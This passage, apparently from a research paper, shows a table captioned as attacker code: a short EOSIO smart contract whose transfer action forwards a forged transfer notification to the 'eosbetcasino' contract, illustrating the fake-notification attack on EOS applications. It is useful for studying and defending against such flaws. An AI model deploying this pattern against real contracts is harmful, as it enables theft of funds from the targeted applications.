 Table 4. The Attacker Code to Send Forged Transfer
Notification
1 class contractB : public eosio::contract {
2 public:
3 contractB(account_name self) : eosio::contract(self) {}
4 void transfer(uint64_t sender, uint64_t receiver) {
5 require_recipient( N(eosbetcasino));
6 }
7 };